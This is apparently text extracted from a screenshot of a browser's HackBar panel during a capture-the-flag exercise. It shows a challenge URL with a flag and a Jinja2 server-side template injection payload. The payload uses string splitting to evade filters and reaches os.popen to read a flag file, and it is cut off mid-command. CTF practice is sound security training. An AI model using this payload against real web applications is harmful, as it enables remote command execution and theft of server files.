 Oops! That page doesn't exist.
http://1.14.71.254:28778/NSSCTF{6da27a62-57c6-40fd-9d49-d56ab9638ccc}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://1.14.71.254:28778/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[51].__init__.__globals__['po'+'pen']('cat /Th1s_is__F